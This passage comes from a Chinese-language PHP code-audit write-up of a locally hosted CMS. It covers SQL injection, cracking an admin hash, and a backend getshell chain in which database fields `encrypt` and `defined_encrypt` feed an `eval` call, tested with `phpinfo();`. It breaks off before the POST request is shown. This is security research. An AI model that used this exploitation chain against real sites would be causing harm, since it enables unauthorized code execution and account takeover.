 获取到账号密码以及加盐的值之后就可以去 cmd5 解密得到管理员权限。当然因为本地搭建起来的环境,我知道密码,直接`admin/admin`登录了。 注意:这里只要继承了前面的`Common`类方法的 php 文件都会存在 SQL 注入,这里就不一一列举了。 0x4后台两处代码执行getshell ------------------- 当然审计肯定不甘心止步于 SQL 注入,继续尝试是否存在 getshell 的利用链。全局搜索`eval`函数,发现两处  上图中可以看到,这里从数据库的表`software`中获取了两个字段的值,即`encrypt`字段和`defined_encrypt`字段,如果这两个字段我们可控,那么便可以构造代码执行,进而通过命令执行 getshell。逻辑如下 ```php 1、首先将 software 表中的字段 encrypt 的值定义给常量 API_ENCRYPT 2、if条件判断如果 API_ENCRYPT 的值为 defined_encrypt,进入eval函数执行,并且其参数为字段 defined_encrypt 的值 3、所以我们只要能设置 software 表中的字段 encrypt 的值为 defined_encrypt,字段 defined_encrypt 的值为 phpinfo(); 就能代码执行 ``` 我们去数据库中查看一下`software`表  表中内容为空,我们在后台创建一下  在数据库中看到默认写入`encrypt`字段的值为`authcode`,而`defined_encrypt`字段的值则为空  在代码中也证实了这一点  接下来找到了一个可以更改这两个字段的方法  构造 POST 请求 